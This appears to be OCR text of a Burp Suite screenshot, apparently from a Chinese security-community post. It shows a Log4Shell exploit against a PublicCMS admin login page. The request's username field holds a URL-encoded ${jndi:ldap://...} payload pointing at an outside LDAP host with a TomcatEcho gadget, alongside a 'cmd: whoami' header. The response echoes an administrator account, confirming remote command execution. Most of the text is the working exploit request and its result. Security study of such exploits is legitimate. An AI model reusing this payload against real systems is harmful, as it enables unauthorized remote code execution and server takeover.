 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.32.10.59:8080 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /publiccms/admin/login HTTP/1.1
2 Host: 172.32.10.59:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: whoami
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 263
10 Origin: http://172.32.10.59:8080
11 Connection: close
12 Referer: http://172.32.10.59:8080/publiccms/admin/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
%24%7bjndi%3aldap%3a%2f%2f .70%3a53%2fTomcatBypass%2fTomcatEcho%7d
&password=
bd8d12ad7d9056fd600e5ec802c9f5dd7937324b309db23cfa33661bda854abd9a1af6c238
f19d6694698edf8411f67f1e6febdf7d413cb8d0c96ae601fa520f&secureLogin=on&
returnUrl=&encoding=sha512
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=DB22B55B2C7AC976C797D840689AAAA8; Path=/publiccms;
HttpOnly
3 Transfer-Encoding: chunked
4 Date: Wed, 23 Mar 2022 03:26:44 GMT
5 Connection: close
6
7 win-pn00kbs35js\administrator
8
INSPECTOR
奇安信攻防社区
? Search... 0 matches
? Search... 0 matches
Done
216 bytes | 0 millis